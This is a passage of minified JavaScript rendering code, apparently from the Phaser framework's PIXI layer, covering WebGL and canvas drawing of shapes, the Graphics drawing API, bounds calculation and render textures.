j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G=b.points,H=b.indices,I=e.length/2,J=e.length,K=G.length/6,L=a.lineWidth/2,M=c.Color.hexToRGBArray(a.lineColor),N=a.lineAlpha,O=M[0]*N,P=M[1]*N,Q=M[2]*N;for(l=e[0],m=e[1],n=e[2],o=e[3],r=-(m-o),s=l-n,F=Math.sqrt(r*r+s*s),r/=F,s/=F,r*=L,s*=L,G.push(l-r,m-s,O,P,Q,N),G.push(l+r,m+s,O,P,Q,N),d=1;d<I-1;d++)l=e[2*(d-1)],m=e[2*(d-1)+1],n=e[2*d],o=e[2*d+1],p=e[2*(d+1)],q=e[2*(d+1)+1],r=-(m-o),s=l-n,F=Math.sqrt(r*r+s*s),r/=F,s/=F,r*=L,s*=L,t=-(o-q),u=n-p,F=Math.sqrt(t*t+u*u),t/=F,u/=F,t*=L,u*=L,x=-s+m-(-s+o),y=-r+n-(-r+l),z=(-r+l)*(-s+o)-(-r+n)*(-s+m),A=-u+q-(-u+o),B=-t+n-(-t+p),C=(-t+p)*(-u+o)-(-t+n)*(-u+q),D=x*B-A*y,Math.abs(D)<.1?(D+=10.1,G.push(n-r,o-s,O,P,Q,N),G.push(n+r,o+s,O,P,Q,N)):(j=(y*C-B*z)/D,k=(A*z-x*C)/D,E=(j-n)*(j-n)+(k-o)+(k-o),E>19600?(v=r-t,w=s-u,F=Math.sqrt(v*v+w*w),v/=F,w/=F,v*=L,w*=L,G.push(n-v,o-w),G.push(O,P,Q,N),G.push(n+v,o+w),G.push(O,P,Q,N),G.push(n-v,o-w),G.push(O,P,Q,N),J++):(G.push(j,k),G.push(O,P,Q,N),G.push(n-(j-n),o-(k-o)),G.push(O,P,Q,N)));for(l=e[2*(I-2)],m=e[2*(I-2)+1],n=e[2*(I-1)],o=e[2*(I-1)+1],r=-(m-o),s=l-n,F=Math.sqrt(r*r+s*s),r/=F,s/=F,r*=L,s*=L,G.push(n-r,o-s),G.push(O,P,Q,N),G.push(n+r,o+s),G.push(O,P,Q,N),H.push(K),d=0;d<J;d++)H.push(K++);H.push(K-1)}},PIXI.WebGLGraphics.buildComplexPoly=function(a,b){var d=a.points.slice();if(!(d.length<6)){var e=b.indices;b.points=d,b.alpha=a.fillAlpha,b.color=c.Color.hexToRGBArray(a.fillColor);for(var f,g,h=1/0,i=-(1/0),j=1/0,k=-(1/0),l=0;l<d.length;l+=2)f=d[l],g=d[l+1],h=f<h?f:h,i=f>i?f:i,j=g<j?g:j,k=g>k?g:k;d.push(h,j,i,j,i,k,h,k);var m=d.length/2;for(l=0;l<m;l++)e.push(l)}},PIXI.WebGLGraphics.buildPoly=function(a,b){var d=a.points;if(!(d.length<6)){var e=b.points,f=b.indices,g=d.length/2,h=c.Color.hexToRGBArray(a.fillColor),i=a.fillAlpha,j=h[0]*i,k=h[1]*i,l=h[2]*i,m=c.EarCut.Triangulate(d,null,2);if(!m)return!1;var n=e.length/6,o=0;for(o=0;o<m.length;o+=3)f.push(m[o]+n),f.push(m[o]+n),f.push(m[o+1]+n),f.push(m[o+2]+n),f.push(m[o+2]+n);for(o=0;o<g;o++)e.push(d[2*o],d[2*o+1],j,k,l,i);return!0}},PIXI.WebGLGraphics.graphicsDataPool=[],PIXI.WebGLGraphicsData=function(a){this.gl=a,this.color=[0,0,0],this.points=[],this.indices=[],this.buffer=a.createBuffer(),this.indexBuffer=a.createBuffer(),this.mode=1,this.alpha=1,this.dirty=!0},PIXI.WebGLGraphicsData.prototype.reset=function(){this.points=[],this.indices=[]},PIXI.WebGLGraphicsData.prototype.upload=function(){var a=this.gl;this.glPoints=new Float32Array(this.points),a.bindBuffer(a.ARRAY_BUFFER,this.buffer),a.bufferData(a.ARRAY_BUFFER,this.glPoints,a.STATIC_DRAW),this.glIndicies=new Uint16Array(this.indices),a.bindBuffer(a.ELEMENT_ARRAY_BUFFER,this.indexBuffer),a.bufferData(a.ELEMENT_ARRAY_BUFFER,this.glIndicies,a.STATIC_DRAW),this.dirty=!1},PIXI.CanvasGraphics=function(){},PIXI.CanvasGraphics.renderGraphics=function(a,b){var d=a.worldAlpha;a.dirty&&(this.updateGraphicsTint(a),a.dirty=!1);for(var e=0;e<a.graphicsData.length;e++){var f=a.graphicsData[e],g=f.shape,h=f._fillTint,i=f._lineTint;if(b.lineWidth=f.lineWidth,f.type===c.POLYGON){b.beginPath();var j=g.points;b.moveTo(j[0],j[1]);for(var k=1;k<j.length/2;k++)b.lineTo(j[2*k],j[2*k+1]);g.closed&&b.lineTo(j[0],j[1]),j[0]===j[j.length-2]&&j[1]===j[j.length-1]&&b.closePath(),f.fill&&(b.globalAlpha=f.fillAlpha*d,b.fillStyle="#"+("00000"+(0|h).toString(16)).substr(-6),b.fill()),f.lineWidth&&(b.globalAlpha=f.lineAlpha*d,b.strokeStyle="#"+("00000"+(0|i).toString(16)).substr(-6),b.stroke())}else if(f.type===c.RECTANGLE)(f.fillColor||0===f.fillColor)&&(b.globalAlpha=f.fillAlpha*d,b.fillStyle="#"+("00000"+(0|h).toString(16)).substr(-6),b.fillRect(g.x,g.y,g.width,g.height)),f.lineWidth&&(b.globalAlpha=f.lineAlpha*d,b.strokeStyle="#"+("00000"+(0|i).toString(16)).substr(-6),b.strokeRect(g.x,g.y,g.width,g.height));else if(f.type===c.CIRCLE)b.beginPath(),b.arc(g.x,g.y,g.radius,0,2*Math.PI),b.closePath(),f.fill&&(b.globalAlpha=f.fillAlpha*d,b.fillStyle="#"+("00000"+(0|h).toString(16)).substr(-6),b.fill()),f.lineWidth&&(b.globalAlpha=f.lineAlpha*d,b.strokeStyle="#"+("00000"+(0|i).toString(16)).substr(-6),b.stroke());else if(f.type===c.ELLIPSE){var l=2*g.width,m=2*g.height,n=g.x-l/2,o=g.y-m/2;b.beginPath();var p=.5522848,q=l/2*p,r=m/2*p,s=n+l,t=o+m,u=n+l/2,v=o+m/2;b.moveTo(n,v),b.bezierCurveTo(n,v-r,u-q,o,u,o),b.bezierCurveTo(u+q,o,s,v-r,s,v),b.bezierCurveTo(s,v+r,u+q,t,u,t),b.bezierCurveTo(u-q,t,n,v+r,n,v),b.closePath(),f.fill&&(b.globalAlpha=f.fillAlpha*d,b.fillStyle="#"+("00000"+(0|h).toString(16)).substr(-6),b.fill()),f.lineWidth&&(b.globalAlpha=f.lineAlpha*d,b.strokeStyle="#"+("00000"+(0|i).toString(16)).substr(-6),b.stroke())}else if(f.type===c.ROUNDEDRECTANGLE){var w=g.x,x=g.y,y=g.width,z=g.height,A=g.radius,B=Math.min(y,z)/2|0;A=A>B?B:A,b.beginPath(),b.moveTo(w,x+A),b.lineTo(w,x+z-A),b.quadraticCurveTo(w,x+z,w+A,x+z),b.lineTo(w+y-A,x+z),b.quadraticCurveTo(w+y,x+z,w+y,x+z-A),b.lineTo(w+y,x+A),b.quadraticCurveTo(w+y,x,w+y-A,x),b.lineTo(w+A,x),b.quadraticCurveTo(w,x,w,x+A),b.closePath(),(f.fillColor||0===f.fillColor)&&(b.globalAlpha=f.fillAlpha*d,b.fillStyle="#"+("00000"+(0|h).toString(16)).substr(-6),b.fill()),f.lineWidth&&(b.globalAlpha=f.lineAlpha*d,b.strokeStyle="#"+("00000"+(0|i).toString(16)).substr(-6),b.stroke())}}},PIXI.CanvasGraphics.renderGraphicsMask=function(a,b){var d=a.graphicsData.length;if(0!==d){b.beginPath();for(var e=0;e<d;e++){var f=a.graphicsData[e],g=f.shape;if(f.type===c.POLYGON){var h=g.points;b.moveTo(h[0],h[1]);for(var i=1;i<h.length/2;i++)b.lineTo(h[2*i],h[2*i+1]);h[0]===h[h.length-2]&&h[1]===h[h.length-1]&&b.closePath()}else if(f.type===c.RECTANGLE)b.rect(g.x,g.y,g.width,g.height),b.closePath();else if(f.type===c.CIRCLE)b.arc(g.x,g.y,g.radius,0,2*Math.PI),b.closePath();else if(f.type===c.ELLIPSE){var j=2*g.width,k=2*g.height,l=g.x-j/2,m=g.y-k/2,n=.5522848,o=j/2*n,p=k/2*n,q=l+j,r=m+k,s=l+j/2,t=m+k/2;b.moveTo(l,t),b.bezierCurveTo(l,t-p,s-o,m,s,m),b.bezierCurveTo(s+o,m,q,t-p,q,t),b.bezierCurveTo(q,t+p,s+o,r,s,r),b.bezierCurveTo(s-o,r,l,t+p,l,t),b.closePath()}else if(f.type===c.ROUNDEDRECTANGLE){var u=g.x,v=g.y,w=g.width,x=g.height,y=g.radius,z=Math.min(w,x)/2|0;y=y>z?z:y,b.moveTo(u,v+y),b.lineTo(u,v+x-y),b.quadraticCurveTo(u,v+x,u+y,v+x),b.lineTo(u+w-y,v+x),b.quadraticCurveTo(u+w,v+x,u+w,v+x-y),b.lineTo(u+w,v+y),b.quadraticCurveTo(u+w,v,u+w-y,v),b.lineTo(u+y,v),b.quadraticCurveTo(u,v,u,v+y),b.closePath()}}}},PIXI.CanvasGraphics.updateGraphicsTint=function(a){if(16777215!==a.tint)for(var b=(a.tint>>16&255)/255,c=(a.tint>>8&255)/255,d=(255&a.tint)/255,e=0;e<a.graphicsData.length;e++){var f=a.graphicsData[e],g=0|f.fillColor,h=0|f.lineColor;f._fillTint=((g>>16&255)/255*b*255<<16)+((g>>8&255)/255*c*255<<8)+(255&g)/255*d*255,f._lineTint=((h>>16&255)/255*b*255<<16)+((h>>8&255)/255*c*255<<8)+(255&h)/255*d*255}},c.GraphicsData=function(a,b,c,d,e,f,g){this.lineWidth=a,this.lineColor=b,this.lineAlpha=c,this._lineTint=b,this.fillColor=d,this.fillAlpha=e,this._fillTint=d,this.fill=f,this.shape=g,this.type=g.type},c.GraphicsData.prototype.constructor=c.GraphicsData,c.GraphicsData.prototype.clone=function(){return new c.GraphicsData(this.lineWidth,this.lineColor,this.lineAlpha,this.fillColor,this.fillAlpha,this.fill,this.shape)},c.Graphics=function(a,b,d){void 0===b&&(b=0),void 0===d&&(d=0),this.type=c.GRAPHICS,this.physicsType=c.SPRITE,this.anchor=new c.Point,PIXI.DisplayObjectContainer.call(this),this.renderable=!0,this.fillAlpha=1,this.lineWidth=0,this.lineColor=0,this.graphicsData=[],this.tint=16777215,this.blendMode=PIXI.blendModes.NORMAL,this.currentPath=null,this._webGL=[],this.isMask=!1,this.boundsPadding=0,this._localBounds=new c.Rectangle(0,0,1,1),this.dirty=!0,this._boundsDirty=!1,this.webGLDirty=!1,this.cachedSpriteDirty=!1,c.Component.Core.init.call(this,a,b,d,"",null)},c.Graphics.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),c.Graphics.prototype.constructor=c.Graphics,c.Component.Core.install.call(c.Graphics.prototype,["Angle","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","PhysicsBody","Reset"]),c.Graphics.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.Graphics.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.Graphics.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.Graphics.prototype.preUpdateCore=c.Component.Core.preUpdate,c.Graphics.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},c.Graphics.prototype.postUpdate=function(){c.Component.PhysicsBody.postUpdate.call(this),c.Component.FixedToCamera.postUpdate.call(this),this._boundsDirty&&(this.updateLocalBounds(),this._boundsDirty=!1);for(var a=0;a<this.children.length;a++)this.children[a].postUpdate()},c.Graphics.prototype.destroy=function(a){this.clear(),c.Component.Destroy.prototype.destroy.call(this,a)},c.Graphics.prototype.drawTriangle=function(a,b){void 0===b&&(b=!1);var d=new c.Polygon(a);if(b){var e=new c.Point(this.game.camera.x-a[0].x,this.game.camera.y-a[0].y),f=new c.Point(a[1].x-a[0].x,a[1].y-a[0].y),g=new c.Point(a[1].x-a[2].x,a[1].y-a[2].y),h=g.cross(f);e.dot(h)>0&&this.drawPolygon(d)}else this.drawPolygon(d)},c.Graphics.prototype.drawTriangles=function(a,b,d){void 0===d&&(d=!1);var e,f=new c.Point,g=new c.Point,h=new c.Point,i=[];if(b)if(a[0]instanceof c.Point)for(e=0;e<b.length/3;e++)i.push(a[b[3*e]]),i.push(a[b[3*e+1]]),i.push(a[b[3*e+2]]),3===i.length&&(this.drawTriangle(i,d),i=[]);else for(e=0;e<b.length;e++)f.x=a[2*b[e]],f.y=a[2*b[e]+1],i.push(f.copyTo({})),3===i.length&&(this.drawTriangle(i,d),i=[]);else if(a[0]instanceof c.Point)for(e=0;e<a.length/3;e++)this.drawTriangle([a[3*e],a[3*e+1],a[3*e+2]],d);else for(e=0;e<a.length/6;e++)f.x=a[6*e+0],f.y=a[6*e+1],g.x=a[6*e+2],g.y=a[6*e+3],h.x=a[6*e+4],h.y=a[6*e+5],this.drawTriangle([f,g,h],d)},c.Graphics.prototype.lineStyle=function(a,b,d){return this.lineWidth=a||0,this.lineColor=b||0,this.lineAlpha=void 0===d?1:d,this.currentPath&&(this.currentPath.shape.points.length?this.drawShape(new c.Polygon(this.currentPath.shape.points.slice(-2))):(this.currentPath.lineWidth=this.lineWidth,this.currentPath.lineColor=this.lineColor,this.currentPath.lineAlpha=this.lineAlpha)),this},c.Graphics.prototype.moveTo=function(a,b){return this.drawShape(new c.Polygon([a,b])),this},c.Graphics.prototype.lineTo=function(a,b){return this.currentPath||this.moveTo(0,0),this.currentPath.shape.points.push(a,b),this.dirty=!0,this._boundsDirty=!0,this},c.Graphics.prototype.quadraticCurveTo=function(a,b,c,d){this.currentPath?0===this.currentPath.shape.points.length&&(this.currentPath.shape.points=[0,0]):this.moveTo(0,0);var e,f,g=20,h=this.currentPath.shape.points;0===h.length&&this.moveTo(0,0);for(var i=h[h.length-2],j=h[h.length-1],k=0,l=1;l<=g;++l)k=l/g,e=i+(a-i)*k,f=j+(b-j)*k,h.push(e+(a+(c-a)*k-e)*k,f+(b+(d-b)*k-f)*k);return this.dirty=!0,this._boundsDirty=!0,this},c.Graphics.prototype.bezierCurveTo=function(a,b,c,d,e,f){this.currentPath?0===this.currentPath.shape.points.length&&(this.currentPath.shape.points=[0,0]):this.moveTo(0,0);for(var g,h,i,j,k,l=20,m=this.currentPath.shape.points,n=m[m.length-2],o=m[m.length-1],p=0,q=1;q<=l;++q)p=q/l,g=1-p,h=g*g,i=h*g,j=p*p,k=j*p,m.push(i*n+3*h*p*a+3*g*j*c+k*e,i*o+3*h*p*b+3*g*j*d+k*f);return this.dirty=!0,this._boundsDirty=!0,this},c.Graphics.prototype.arcTo=function(a,b,c,d,e){this.currentPath?0===this.currentPath.shape.points.length&&this.currentPath.shape.points.push(a,b):this.moveTo(a,b);var f=this.currentPath.shape.points,g=f[f.length-2],h=f[f.length-1],i=h-b,j=g-a,k=d-b,l=c-a,m=Math.abs(i*l-j*k);if(m<1e-8||0===e)f[f.length-2]===a&&f[f.length-1]===b||f.push(a,b);else{var n=i*i+j*j,o=k*k+l*l,p=i*k+j*l,q=e*Math.sqrt(n)/m,r=e*Math.sqrt(o)/m,s=q*p/n,t=r*p/o,u=q*l+r*j,v=q*k+r*i,w=j*(r+s),x=i*(r+s),y=l*(q+t),z=k*(q+t),A=Math.atan2(x-v,w-u),B=Math.atan2(z-v,y-u);this.arc(u+a,v+b,e,A,B,j*k>l*i)}return this.dirty=!0,this._boundsDirty=!0,this},c.Graphics.prototype.arc=function(a,b,c,d,e,f,g){if(d===e)return this;void 0===f&&(f=!1),void 0===g&&(g=40),!f&&e<=d?e+=2*Math.PI:f&&d<=e&&(d+=2*Math.PI);var h=f?(d-e)*-1:e-d,i=Math.ceil(Math.abs(h)/(2*Math.PI))*g;if(0===h)return this;var j=a+Math.cos(d)*c,k=b+Math.sin(d)*c;f&&this.filling?this.moveTo(a,b):this.moveTo(j,k);for(var l=this.currentPath.shape.points,m=h/(2*i),n=2*m,o=Math.cos(m),p=Math.sin(m),q=i-1,r=q%1/q,s=0;s<=q;s++){var t=s+r*s,u=m+d+n*t,v=Math.cos(u),w=-Math.sin(u);l.push((o*v+p*w)*c+a,(o*-w+p*v)*c+b)}return this.dirty=!0,this._boundsDirty=!0,this},c.Graphics.prototype.beginFill=function(a,b){return this.filling=!0,this.fillColor=a||0,this.fillAlpha=void 0===b?1:b,this.currentPath&&this.currentPath.shape.points.length<=2&&(this.currentPath.fill=this.filling,this.currentPath.fillColor=this.fillColor,this.currentPath.fillAlpha=this.fillAlpha),this},c.Graphics.prototype.endFill=function(){return this.filling=!1,this.fillColor=null,this.fillAlpha=1,this},c.Graphics.prototype.drawRect=function(a,b,d,e){return this.drawShape(new c.Rectangle(a,b,d,e)),this},c.Graphics.prototype.drawRoundedRect=function(a,b,d,e,f){return this.drawShape(new c.RoundedRectangle(a,b,d,e,f)),this},c.Graphics.prototype.drawCircle=function(a,b,d){return this.drawShape(new c.Circle(a,b,d)),this},c.Graphics.prototype.drawEllipse=function(a,b,d,e){return this.drawShape(new c.Ellipse(a,b,d,e)),this},c.Graphics.prototype.drawPolygon=function(a){a instanceof c.Polygon&&(a=a.points);var b=a;if(!Array.isArray(b)){b=new Array(arguments.length);for(var d=0;d<b.length;++d)b[d]=arguments[d]}return this.drawShape(new c.Polygon(b)),this},c.Graphics.prototype.clear=function(){return this.lineWidth=0,this.filling=!1,this.dirty=!0,this._boundsDirty=!0,this.clearDirty=!0,this.graphicsData=[],this.updateLocalBounds(),this},c.Graphics.prototype.generateTexture=function(a,b,c){void 0===a&&(a=1),void 0===b&&(b=PIXI.scaleModes.DEFAULT),void 0===c&&(c=0);var d=this.getBounds();d.width+=c,d.height+=c;var e=new PIXI.CanvasBuffer(d.width*a,d.height*a),f=PIXI.Texture.fromCanvas(e.canvas,b);return f.baseTexture.resolution=a,e.context.scale(a,a),e.context.translate(-d.x,-d.y),PIXI.CanvasGraphics.renderGraphics(this,e.context),f},c.Graphics.prototype._renderWebGL=function(a){if(this.visible!==!1&&0!==this.alpha&&this.isMask!==!0){if(this._cacheAsBitmap)return(this.dirty||this.cachedSpriteDirty)&&(this._generateCachedSprite(),this.updateCachedSpriteTexture(),this.cachedSpriteDirty=!1,this.dirty=!1),this._cachedSprite.worldAlpha=this.worldAlpha,void PIXI.Sprite.prototype._renderWebGL.call(this._cachedSprite,a);if(a.spriteBatch.stop(),a.blendModeManager.setBlendMode(this.blendMode),this._mask&&a.maskManager.pushMask(this._mask,a),this._filters&&a.filterManager.pushFilter(this._filterBlock),this.blendMode!==a.spriteBatch.currentBlendMode){a.spriteBatch.currentBlendMode=this.blendMode;var b=PIXI.blendModesWebGL[a.spriteBatch.currentBlendMode];a.spriteBatch.gl.blendFunc(b[0],b[1])}if(this.webGLDirty&&(this.dirty=!0,this.webGLDirty=!1),PIXI.WebGLGraphics.renderGraphics(this,a),this.children.length){a.spriteBatch.start();for(var c=0;c<this.children.length;c++)this.children[c]._renderWebGL(a);a.spriteBatch.stop()}this._filters&&a.filterManager.popFilter(),this._mask&&a.maskManager.popMask(this.mask,a),a.drawCount++,a.spriteBatch.start()}},c.Graphics.prototype._renderCanvas=function(a){if(this.visible!==!1&&0!==this.alpha&&this.isMask!==!0){if(this._prevTint!==this.tint&&(this.dirty=!0,this._prevTint=this.tint),this._cacheAsBitmap)return(this.dirty||this.cachedSpriteDirty)&&(this._generateCachedSprite(),this.updateCachedSpriteTexture(),this.cachedSpriteDirty=!1,this.dirty=!1),this._cachedSprite.alpha=this.alpha,void PIXI.Sprite.prototype._renderCanvas.call(this._cachedSprite,a);var b=a.context,c=this.worldTransform;this.blendMode!==a.currentBlendMode&&(a.currentBlendMode=this.blendMode,b.globalCompositeOperation=PIXI.blendModesCanvas[a.currentBlendMode]),this._mask&&a.maskManager.pushMask(this._mask,a);var d=a.resolution,e=c.tx*a.resolution+a.shakeX,f=c.ty*a.resolution+a.shakeY;b.setTransform(c.a*d,c.b*d,c.c*d,c.d*d,e,f),PIXI.CanvasGraphics.renderGraphics(this,b);for(var g=0;g<this.children.length;g++)this.children[g]._renderCanvas(a);this._mask&&a.maskManager.popMask(a)}},c.Graphics.prototype.getBounds=function(a){if(this._currentBounds)return this._currentBounds;if(!this.renderable)return c.EmptyRectangle;this.dirty&&(this.updateLocalBounds(),this.webGLDirty=!0,this.cachedSpriteDirty=!0,this.dirty=!1);var b=this._localBounds,d=b.x,e=b.width+b.x,f=b.y,g=b.height+b.y,h=a||this.worldTransform,i=h.a,j=h.b,k=h.c,l=h.d,m=h.tx,n=h.ty,o=i*e+k*g+m,p=l*g+j*e+n,q=i*d+k*g+m,r=l*g+j*d+n,s=i*d+k*f+m,t=l*f+j*d+n,u=i*e+k*f+m,v=l*f+j*e+n,w=o,x=p,y=o,z=p;return y=q<y?q:y,y=s<y?s:y,y=u<y?u:y,z=r<z?r:z,z=t<z?t:z,z=v<z?v:z,w=q>w?q:w,w=s>w?s:w,w=u>w?u:w,x=r>x?r:x,x=t>x?t:x,x=v>x?v:x,this._bounds.x=y,this._bounds.width=w-y,this._bounds.y=z,this._bounds.height=x-z,this._currentBounds=this._bounds,this._currentBounds},c.Graphics.prototype.getLocalBounds=function(){var a=this.worldTransform;this.worldTransform=c.identityMatrix;for(var b=0;b<this.children.length;b++)this.children[b].updateTransform();var d=this.getBounds();for(this.worldTransform=a,b=0;b<this.children.length;b++)this.children[b].updateTransform();return d},c.Graphics.prototype.containsPoint=function(a,b){void 0===b&&(b=new c.Point),this.worldTransform.applyInverse(a,b);for(var d=this.graphicsData,e=0;e<d.length;e++){var f=d[e];if(f.fill&&(f.shape&&f.shape.contains(b.x,b.y)))return!0}return!1},c.Graphics.prototype.updateLocalBounds=function(){var a=1/0,b=-(1/0),d=1/0,e=-(1/0);if(this.graphicsData.length)for(var f,g,h,i,j,k,l=0;l<this.graphicsData.length;l++){var m=this.graphicsData[l],n=m.type,o=m.lineWidth;if(f=m.shape,n===c.RECTANGLE||n===c.ROUNDEDRECTANGLE)h=f.x-o/2,i=f.y-o/2,j=f.width+o,k=f.height+o,a=h<a?h:a,b=h+j>b?h+j:b,d=i<d?i:d,e=i+k>e?i+k:e;else if(n===c.CIRCLE)h=f.x,i=f.y,j=f.radius+o/2,k=f.radius+o/2,a=h-j<a?h-j:a,b=h+j>b?h+j:b,d=i-k<d?i-k:d,e=i+k>e?i+k:e;else if(n===c.ELLIPSE)h=f.x,i=f.y,j=f.width+o/2,k=f.height+o/2,a=h-j<a?h-j:a,b=h+j>b?h+j:b,d=i-k<d?i-k:d,e=i+k>e?i+k:e;else{g=f.points;for(var p=0;p<g.length;p++)g[p]instanceof c.Point?(h=g[p].x,i=g[p].y):(h=g[p],i=g[p+1],p<g.length-1&&p++),a=h-o<a?h-o:a,b=h+o>b?h+o:b,d=i-o<d?i-o:d,e=i+o>e?i+o:e}}else a=0,b=0,d=0,e=0;var q=this.boundsPadding;this._localBounds.x=a-q,this._localBounds.width=b-a+2*q,this._localBounds.y=d-q,this._localBounds.height=e-d+2*q},c.Graphics.prototype._generateCachedSprite=function(){var a=this.getLocalBounds();if(this._cachedSprite)this._cachedSprite.buffer.resize(a.width,a.height);else{var b=new PIXI.CanvasBuffer(a.width,a.height),c=PIXI.Texture.fromCanvas(b.canvas);this._cachedSprite=new PIXI.Sprite(c),this._cachedSprite.buffer=b,this._cachedSprite.worldTransform=this.worldTransform}this._cachedSprite.anchor.x=-(a.x/a.width),this._cachedSprite.anchor.y=-(a.y/a.height),this._cachedSprite.buffer.context.translate(-a.x,-a.y),this.worldAlpha=1,PIXI.CanvasGraphics.renderGraphics(this,this._cachedSprite.buffer.context),this._cachedSprite.alpha=this.alpha},c.Graphics.prototype.updateCachedSpriteTexture=function(){var a=this._cachedSprite,b=a.texture,c=a.buffer.canvas;b.baseTexture.width=c.width,b.baseTexture.height=c.height,b.crop.width=b.frame.width=c.width,b.crop.height=b.frame.height=c.height,a._width=c.width,a._height=c.height,b.baseTexture.dirty()},c.Graphics.prototype.destroyCachedSprite=function(){this._cachedSprite.texture.destroy(!0),this._cachedSprite=null},c.Graphics.prototype.drawShape=function(a){this.currentPath&&this.currentPath.shape.points.length<=2&&this.graphicsData.pop(),this.currentPath=null,a instanceof c.Polygon&&(a=a.clone(),a.flatten());var b=new c.GraphicsData(this.lineWidth,this.lineColor,this.lineAlpha,this.fillColor,this.fillAlpha,this.filling,a);return this.graphicsData.push(b),b.type===c.POLYGON&&(b.shape.closed=this.filling,this.currentPath=b),this.dirty=!0,this._boundsDirty=!0,b},Object.defineProperty(c.Graphics.prototype,"cacheAsBitmap",{get:function(){return this._cacheAsBitmap},set:function(a){this._cacheAsBitmap=a,this._cacheAsBitmap?this._generateCachedSprite():this.destroyCachedSprite(),this.dirty=!0,this.webGLDirty=!0}}),c.RenderTexture=function(a,b,d,e,f,g,h,i){if(void 0===b&&(b=100),void 0===d&&(d=100),void 0===e&&(e=""),void 0===f&&(f=c.scaleModes.DEFAULT),void 0===g&&(g=1),void 0===h&&(h=PIXI.defaultRenderer),void 0===i&&(i=0),this.game=a,this.key=e,this.type=c.RENDERTEXTURE,this._tempMatrix=new c.Matrix,this.width=b,this.height=d,this.resolution=g,this.frame=new c.Rectangle(0,0,this.width*this.resolution,this.height*this.resolution),this.crop=this.frame.clone(),this.baseTexture=new PIXI.BaseTexture,this.baseTexture.width=this.width*this.resolution,this.baseTexture.height=this.height*this.resolution,this.baseTexture._glTextures=[],this.baseTexture.resolution=this.resolution,this.baseTexture.scaleMode=f,this.baseTexture.hasLoaded=!0,PIXI.Texture.call(this,this.baseTexture,this.frame.clone()),this.renderer=h,this.renderer.type===c.WEBGL){var j=this.renderer.gl;this.baseTexture.textureIndex=i,this.baseTexture._dirty[j.id]=!1,this.textureBuffer=new PIXI.FilterTexture(j,this.width,this.height,this.baseTexture.scaleMode,i),this.baseTexture._glTextures[j.id]=this.textureBuffer.texture,this.projection=new c.Point(.5*this.width,.5*-this.height)}else this.textureBuffer=new PIXI.CanvasBuffer(this.width*this.resolution,this.height*this.resolution),this.baseTexture.source=this.textureBuffer.canvas;this.valid=!0,this.tempMatrix=new c.Matrix,this._updateUvs()},c.RenderTexture.prototype=Object.create(PIXI.Texture.prototype),c.RenderTexture.prototype.constructor=c.RenderTexture,c.RenderTexture.prototype.renderXY=function(a,b,d,e){a.updateTransform(),this._tempMatrix.copyFrom(a.worldTransform),this._tempMatrix.tx=b,this._tempMatrix.ty=d,this.renderer.type===c.WEBGL?this._renderWebGL(a,this._tempMatrix,e):this._renderCanvas(a,this._tempMatrix,e)},c.RenderTexture.prototype.renderRawXY=function(a,b,d,e){this._tempMatrix.identity().translate(b,d),this.renderer.type===c.WEBGL?this._renderWebGL(a,this._tempMatrix,e):this._renderCanvas(a,this._tempMatrix,e)},c.RenderTexture.prototype.render=function(a,b,d){void 0===b||null===b?this._tempMatrix.copyFrom(a.worldTransform):this._tempMatrix.copyFrom(b),this.renderer.type===c.WEBGL?this._renderWebGL(a,this._tempMatrix,d):this._renderCanvas(a,this._tempMatrix,d)},c.RenderTexture.prototype.resize=function(a,b,d){a===this.width&&b===this.height||(this.valid=a>0&&b>0,this.width=a,this.height=b,this.frame.width=this.crop.width=a*this.resolution,this.frame.height=this.crop.height=b*this.resolution,d&&(this.baseTexture.width=this.width*this.resolution,this.baseTexture.height=this.height*this.resolution),this.renderer.type===c.WEBGL&&(this.projection.x=this.width/2,this.projection.y=-this.height/2),this.valid&&this.textureBuffer.resize(this.width,this.height))},c.RenderTexture.prototype.clear=function(){this.valid&&(this.renderer.type===c.WEBGL&&this.renderer.gl.bindFramebuffer(this.renderer.gl.FRAMEBUFFER,this.textureBuffer.frameBuffer),this.textureBuffer.clear())},c.RenderTexture.prototype._renderWebGL=function(a,b,c){if(this.valid&&0!==a.alpha){var d=a.worldTransform;d.identity(),d.translate(0,2*this.projection.y),b&&d.append(b),d.scale(1,-1);for(var e=0;e<a.children.length;e++)a.children[e].updateTransform();var f=this.renderer.gl;f.viewport(0,0,this.width*this.resolution,this.height*this.resolution),f.bindFramebuffer(f.FRAMEBUFFER,this.textureBuffer.frameBuffer),c&&this.textureBuffer.clear(),this.renderer.spriteBatch.dirty=!0,this.renderer.renderDisplayObject(a,this.projection,this.textureBuffer.frameBuffer,b),this.renderer.spriteBatch.dirty=!0,f.bindFramebuffer(f.FRAMEBUFFER,null)}},c.RenderTexture.prototype._renderCanvas=function(a,b,c){if(this.valid&&0!==a.alpha){var d=a.worldTransform;d.identity(),b&&d.append(b);for(var e=0;e<a.children.length;e++)a.children[e].updateTransform();c&&this.textureBuffer.clear();var f=this.renderer.resolution;this.renderer.resolution=this.resolution,this.renderer.renderDisplayObject(a,this.textureBuffer.context,b),this.renderer.resolution=f}},c.RenderTexture.prototype.getImage=function(){var a=new Image;return a.src=this.getBase64(),a},c.RenderTexture.prototype.getBase64=function(){return this.getCanvas().toDataURL()},c.RenderTexture.prototype.getCanvas=function(){if(this.renderer.type===c.WEBGL){var a=this.renderer.gl,b=this.textureBuffer.width,d=this.textureBuffer.height,e=new Uint8Array(4*b*d);a.bindFramebuffer(a.FRAMEBUFFER,this.textureBuffer.frameBuffer),a.readPixels(0,0,b,d,a.RGBA,a.UNSIGNED_BYTE,e),a.bindFramebuffer(a.FRAMEBUFFER,null);var f=new PIXI.CanvasBuffer(b,d),g=f.context.getImageData(0,0,b,d);return g.data.set(e),f.context.putImageData(g,0,0),f.canvas}return this.textureBuffer.canvas},c.Text=function(a,b,d,e,f){b=b||0,d=d||0,e=void 0===e||null===e?"":e.toString(),f=c.Utils.extend({},f),this.type=c.TEXT,this.physicsType=c.SPRITE,this.padding=new 